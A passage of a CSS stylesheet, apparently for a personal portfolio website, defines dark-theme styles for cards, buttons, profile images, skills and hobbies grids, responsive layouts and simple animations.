    background: rgba(0, 255, 136, 0.1);
    color: var(--accent-green);
    padding: 2px 6px;
    border-radius: 4px;
    font-size: 0.9em;
}

/* Lists */
ul, ol {
    margin: 15px 0;
    padding-left: 30px;
}

li {
    margin-bottom: 8px;
    color: var(--text-secondary);
}

/* Links */
a {
    color: var(--accent-cyan);
    text-decoration: none;
    transition: all 0.3s ease;
}

a:hover {
    color: var(--accent-green);
    text-shadow: 0 0 10px rgba(0, 255, 136, 0.5);
}

/* Responsive Design */
@media (max-width: 768px) {
    #sidebar {
        width: 100%;
        height: auto;
        position: relative;
        border-right: none;
        border-bottom: 1px solid var(--border-color);
    }
    
    #content {
        margin-left: 0;
        padding: 20px;
    }
    
    h1 {
        font-size: 2.2rem;
    }
    
    h2 {
        font-size: 1.8rem;
    }
    
    .portfolio-table {
        font-size: 0.9rem;
    }
    
    .portfolio-table th,
    .portfolio-table td {
        padding: 10px;
    }
}

@media (max-width: 480px) {
    #content {
        padding: 15px;
    }
    
    h1 {
        font-size: 1.8rem;
    }
    
    .card {
        padding: 15px;
    }
    
    form {
        padding: 20px;
    }
}

/* Loading Animation */
.loading {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 3px solid var(--border-color);
    border-radius: 50%;
    border-top-color: var(--accent-cyan);
    animation: spin 1s ease-in-out infinite;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

/* Scrollbar Styling */
::-webkit-scrollbar {
    width: 8px;
}

::-webkit-scrollbar-track {
    background: var(--primary-dark);
}

::-webkit-scrollbar-thumb {
    background: var(--accent-cyan);
    border-radius: 4px;
}

::-webkit-scrollbar-thumb:hover {
    background: var(--accent-green);
}

/* Adventure Grid */
.adventure-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 20px;
    margin: 30px 0;
}

.adventure-card {
    background: rgba(26, 31, 46, 0.6);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    padding: 25px;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.adventure-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: var(--gradient-accent);
    transform: scaleX(0);
    transition: transform 0.3s ease;
}

.adventure-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 40px var(--shadow-color);
    border-color: var(--accent-cyan);
}

.adventure-card:hover::before {
    transform: scaleX(1);
}

.adventure-card h3 {
    margin-bottom: 15px;
    font-size: 1.4rem;
    display: flex;
    align-items: center;
    gap: 10px;
}

/* CTA Section */
.cta-section {
    text-align: center;
    margin-top: 40px;
    padding: 30px;
    background: rgba(26, 31, 46, 0.4);
    border-radius: 12px;
    border: 1px solid var(--border-color);
}

.cta-buttons {
    display: flex;
    gap: 20px;
    justify-content: center;
    margin-top: 25px;
    flex-wrap: wrap;
}

.cta-button {
    display: inline-block;
    padding: 15px 30px;
    border-radius: 8px;
    text-decoration: none;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.cta-button.primary {
    background: var(--gradient-accent);
    color: var(--primary-dark);
}

.cta-button.secondary {
    background: transparent;
    color: var(--accent-cyan);
    border: 2px solid var(--accent-cyan);
}

.cta-button:hover {
    transform: translateY(-3px);
    box-shadow: 0 8px 25px var(--shadow-color);
}

.cta-button.primary:hover {
    box-shadow: 0 8px 25px rgba(0, 212, 255, 0.4);
}

.cta-button.secondary:hover {
    background: var(--accent-cyan);
    color: var(--primary-dark);
    box-shadow: 0 8px 25px rgba(0, 212, 255, 0.4);
}

/* Intro Section */
.intro-section {
    margin-bottom: 30px;
    text-align: center;
}

.intro-section p {
    font-size: 1.2rem;
    line-height: 1.8;
    margin-bottom: 20px;
}

/* Profile Section */
.profile-section {
    margin: 30px 0;
    text-align: center;
}

.profile-images {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 30px;
    flex-wrap: wrap;
}

.profile-card {
    text-align: center;
    padding: 20px;
    background: rgba(26, 31, 46, 0.6);
    border-radius: 12px;
    border: 1px solid var(--border-color);
    transition: all 0.3s ease;
}

.profile-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 40px var(--shadow-color);
    border-color: var(--accent-cyan);
}

.profile-image {
    width: 150px;
    height: 150px;
    border-radius: 50%;
    object-fit: cover;
    border: 3px solid var(--accent-cyan);
    margin-bottom: 15px;
    transition: all 0.3s ease;
}

.profile-card:hover .profile-image {
    border-color: var(--accent-green);
    transform: scale(1.05);
}

.arrow-container {
    display: flex;
    align-items: center;
    justify-content: center;
}

.arrow-image {
    width: 40px;
    height: 40px;
    filter: brightness(0) saturate(100%) invert(100%) sepia(100%) saturate(0%) hue-rotate(288deg) brightness(102%) contrast(102%);
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.5; }
}

.intro-text {
    margin-top: 30px;
    text-align: center;
}

.intro-text p {
    font-size: 1.2rem;
    line-height: 1.8;
}

/* Skills Grid */
.skills-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 20px;
    margin: 20px 0;
}

.skill-item {
    background: rgba(26, 31, 46, 0.6);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    padding: 20px;
    text-align: center;
    transition: all 0.3s ease;
}

.skill-item:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 40px var(--shadow-color);
    border-color: var(--accent-cyan);
}

.skill-item h3 {
    margin-bottom: 10px;
    font-size: 1.2rem;
}

/* Hobbies Section */
.hobbies-section {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 20px;
    margin: 20px 0;
}

.hobby-item {
    background: rgba(26, 31, 46, 0.6);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    padding: 25px;
    transition: all 0.3s ease;
}

.hobby-item:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 40px var(--shadow-color);
    border-color: var(--accent-green);
}

.hobby-item h3 {
    margin-bottom: 15px;
    font-size: 1.3rem;
}

/* Utility Classes */
.text-center { text-align: center; }
.text-cyan { color: var(--accent-cyan); }
.text-green { color: var(--accent-green); }
.text-orange { color: var(--accent-orange); }
.text-red { color: var(--accent-red); }
.mt-20 { margin-top: 20px; }
.mb-20 { margin-bottom: 20px; }
.p-20 { padding: 20px; }

/* Animation Classes */
.fade-in {
    animation: fadeIn 0.8s ease-in;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
}

.slide-in-left {
    animation: slideInLeft 0.8s ease-out;
}

@keyframes slideInLeft {
    from { opacity: 0; transform: translateX(-50px); }
    to { opacity: 1; transform: translateX(0); }
}

.slide-in-right {
    animation: slideInRight 0.8s ease-out;
}

@keyframes slideInRight {
    from { opacity: 0; transform: translateX(50px); }
    to { opacity: 1; transform: translateX(0); }
}
</file>
